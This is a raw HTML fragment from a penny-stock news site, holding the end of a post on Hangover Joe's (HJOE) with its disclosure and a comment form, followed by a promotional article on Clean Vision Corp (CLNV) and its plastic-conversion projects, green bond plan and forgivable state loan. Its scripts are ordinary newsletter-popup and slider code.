        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p style="text-align: justify;">Disclosure: we hold no position in HJOE either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_11938&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe\/&quot;,&quot;postId&quot;:11938,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/hjoe/" rel="tag">hjoe</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/looking-for-a-comeback-on-coastal-intgrtd-svcsotcmktscolv/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Looking For A Comeback on COASTAL INTGRTD SVCS(OTCMKTS:COLV)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/the-inside-scoop-on-tapimmune-inc-otcmktstpiv/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>The Inside Scoop on TapImmune Inc.(OTCMKTS:TPIV)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/hangover-joes-holding-corp-otcmktshjoe-making-moves/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Hangover Joe’s Holding Corp (OTCMKTS:HJOE) Making Moves</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/a-close-look-at-hangover-joes-holding-corp-otcmktshjoe/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>A Close Look at Hangover Joe’s Holding Corp (OTCMKTS:HJOE)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/hangover-joes-holding-corp-otcmktshjoe-holds-like-a-winner/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Hangover Joe’s Holding Corp (OTCMKTS:HJOE) Holds Like a Winner</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/waiting-on-hangover-joes-holding-corp-otcmktshjoe/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Waiting on Hangover Joe’s Holding Corp (OTCMKTS:HJOE)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/red-days-for-hangover-joes-holding-corp-otcmktshjoe/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Red Days for Hangover Joe’s Holding Corp (OTCMKTS:HJOE)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/hangover-joes-holding-corp-otcmktshjoe-goes-big/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Hangover Joe’s Holding Corp (OTCMKTS:HJOE) Goes Big</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-11938 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11938' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41979 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png" alt="" width="731" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1024x463.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-768x347.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1536x694.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-2048x925.png 2048w" sizes="auto, (max-width: 731px) 100vw, 731px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by <a href="https://www.linkedin.com/in/batesdan/">Dan Bates</a>, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a brief 2 minute overview on the company, feel free to reference the video CLNV’s subsidiary put together on YouTube. Here&#8217;s <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the link.</a></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Their <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">recently trademarked brand</a>, AquaH®, is produced in their PCN. <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">According to the release</a>, it offers a differentiated green hydrogen product <strong>from carbon-neutral sources. </strong>Currently, hydrogen is predominantly produced through methods that involve fossil fuels, which of course contributes to global carbon emissions. Furthermore according to Deloitte&#8217;s 2023 global green hydrogen outlook, this could be a<strong> $1.4T annual market</strong> by 2050.</p>
<h2><strong>$65 Million Plastic Conversion Facility:</strong></h2>
<p>CLNV is making big moves in West Virginia and according to the <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">release on October 24th</a>, 2023, they&#8217;ve brought in some serious players—CDI Engineering Solutions and ERM—to help out with their Clean-Seas West Virginia project.</p>
<p><a href="https://www.cdiengineeringsolutions.com/">CDI</a> has over <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html"><strong>70 years of experience</strong></a> integrating engineering, design, project support, procurement and construction management services to the energy, chemicals and electrical infrastructure markets.</p>
<p><a href="https://www.erm.com/"> ERM</a> is the <strong><a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">world&#8217;s largest advisory firm</a> </strong>focused solely on sustainability, offering environmental, health, safety, risk and social expertise for more than 50 years with more than 8,500 dedicated professionals operating across 40 countries.</p>
<p>The plan is to kick things off in 2024, turning 100 tons of plastic every day into recycled plastics and clean fuels. It&#8217;s a hefty project with a $65 million investment, creating over 200 jobs initially. And they&#8217;re not stopping there—they want to scale up to 500 tons of plastic per day over time.</p>
<p>West Virginia Governor Jim Justice is also on board, throwing over<strong> $12 million in state incentives</strong> to support the project.</p>
<p>Governor Jim Justice <a href="https://www.youtube.com/watch?v=YEDNmd6dbOA">made a reference</a> to Clean Seas in his state of the union address. If you want to catch the mention, go to 34:15 in the video. The three minutes leading up to it are also worth reviewing.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Launches Global Operations:</h2>
<p>CLNV <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">made another significant advancement</a>, planning to launch waste plastic conversion facilities in the European Union, Eastern Europe, and Southeast Asia. This will be accomplished through their new subsidiary, Clean-Seas Partners UK Limited (CS-UK), who of course shares the same vision of creating sustainable solutions to the global plastic pollution crisis.</p>
<p>Under the leadership of Managing Director Shaun Wootton, CS-UK will play a crucial role in strategic project development and investment facilitation, leveraging established relationships in the Middle East, Southeast Asia, and Europe.</p>
<p>To fortify effective governance and strategic direction, CS-UK is assembling a <strong>distinguished board with internationally recognized figures in banking, sustainability, and energy</strong>. This approach aims to have a diverse and experienced board guiding CS-UK in realizing its vision of promoting sustainability and environmental stewardship across diverse regions.</p>
<h2><strong>$340 Million Bond Offering:</strong></h2>
<p>CLNV even <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">announced they partnered</a> with a global advisory firm, Grant Thornton, to issue up to $340 million in Green Bonds. This is the world&#8217;s sixth-largest network of independent accounting and consulting firms, <strong>employing 62,000 people</strong> in more than<strong> 130 countries</strong> and had revenues of <strong>$6.6 billion in 2021. </strong>These bonds will fund the expansion of Clean Vision&#8217;s Plastic Conversion Network (PCN) under the &#8220;Clean-Seas&#8221; initiative worldwide, aimed at combatting plastic pollution on a global scale.</p>
<p>With the Green Bond&#8217;s net proceeds, CLNV <a href="https://feeds.issuerdirect.com/news-release.html?newsid=8274229835329239">plans to deploy</a> at least six plastic waste conversion lines globally, with strategic locations in West Virginia, Arizona, Southeast Asia, and expansion in Morocco. The Green Bond is also expected to attract environmentally conscious investors, setting a new standard for corporate responsibility.</p>
<h2>$15M Government Loan:</h2>
<p>Lastly, under the capable management of Huntington Bank, CLNV has <a href="https://eda.wv.gov/about/SiteAssets/Pages/Meeting-Minutes-%26-Public-Information/Clean%20Vision%20Corp.%20-%20Public%20Information%20Sheet%20-%20Final%20Approval%201.10.24.pdf">recently secured</a> a $15 million government loan. What sets this apart is that the loan is FORGIVABLE.</p>
<p>A <a href="https://www.canada.ca/en/revenue-agency/services/tax/businesses/topics/payroll/benefits-allowances/financial/loans-interest-free-low-interest.html">forgivable loan</a> is a type of loan where the borrower is not required to repay the borrowed amount under certain conditions. Typically, these conditions are related to the borrower meeting specific criteria, such as using the funds for approved purposes, maintaining certain employment levels, or achieving predetermined goals. If the borrower fulfills these conditions, the loan is forgiven, and they are not obligated to repay the borrowed amount. Forgivable loans are often used as an incentive or support for specific activities, such as job creation, small business development, or other initiatives that contribute to economic growth or community welfare.</p>
<p>Not to mention it <a href="https://x.com/realsheepwolf/status/1747978396422832367?s=20">won&#8217;t result in any dilution</a> for shareholders. This is an unexpected and uncommon accomplishment for an OTC company. Securing a government loan of this size without any dilution is truly impressive.</p>
<h2>Conclusion:</h2>
<p>CLNV has made impressive strides tackling the global plastic waste crisis, especially given their valuation of merely<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch"> $22.65 million</a>. The team has swiftly achieved key objectives, including a $65 million plastic conversion facility in West Virginia, global expansion through Clean-Seas Partners UK Limited, a $340 million Green Bond Offering, and a remarkable $15 million forgivable government loan. The vast <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">$1.4 trillion market</a> they&#8217;re tapping into offers an interesting opportunity with current indicators looking positive. Nevertheless, it&#8217;s crucial to acknowledge that there is still significant work ahead, and the team needs to maintain consistent execution to turn this potential into a reality.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/pasja1000-6355831/">pasja1000</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41978&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis\/&quot;,&quot;postId&quot;:41978,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
